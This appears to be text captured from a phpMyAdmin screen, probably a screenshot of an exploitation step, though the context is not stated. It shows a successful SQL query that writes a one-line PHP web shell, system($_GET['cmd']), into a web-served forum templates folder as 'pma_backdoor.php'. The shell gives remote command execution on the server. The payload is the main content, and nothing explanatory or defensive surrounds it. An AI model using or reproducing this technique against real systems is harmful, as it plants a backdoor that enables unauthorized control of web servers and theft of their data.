 localhost peer
Structure SQL Import Operations Privileges More
Your SQL query has been executed successfully ( Query took 0.0001 sec )
SELECT "<?php system($_GET['cmd']); ?>"
INTO OUTFILE '/var/www/forum/templates_c/pma_backdoor.php'
Profiling [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Run SQL query/queries on database peer:
SELECT "<?php system($_GET['cmd']); ?>" into outfile '/var/www/forum/templates_c/pma_backdoor.php'
Clear
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again Go